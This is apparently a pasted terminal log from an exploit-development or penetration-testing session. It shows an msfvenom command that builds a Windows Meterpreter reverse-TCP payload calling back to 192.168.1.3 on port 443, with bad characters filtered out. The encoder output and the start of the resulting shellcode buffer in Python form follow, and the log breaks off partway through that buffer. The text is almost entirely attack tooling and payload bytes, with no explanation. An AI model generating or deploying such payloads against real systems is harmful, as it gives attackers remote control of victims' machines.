 root@Intrusion-Exploitation:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3
LPORT=443  EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -a x86
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 380 (iteration=0)
x86/call4_dword_xor chosen with final size 380
Payload size: 380 bytes
Final size of python file: 1830 bytes
buf =  ""
buf += "\x29\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += "\x76\x0e\x26\xdb\x97\xbe\x83\xee\xfc\xe2\xf4\xda\x33"
buf += "\x15\xbe\x26\xdb\xf7\x37\xc3\xea\x57\xda\xad\x8b\xa7"
buf += "\x35\x74\xd7\x1c\xec\x32\x50\xe5\x96\x29\x6c\xdd\x98"
buf += "\x17\x24\x3b\x82\x47\xa7\x95\x92\x06\x1a\x58\xb3\x27"
buf += "\x1c\x75\x4c\x74\x8c\x1c\xec\x36\x50\xdd\x82\xad\x97"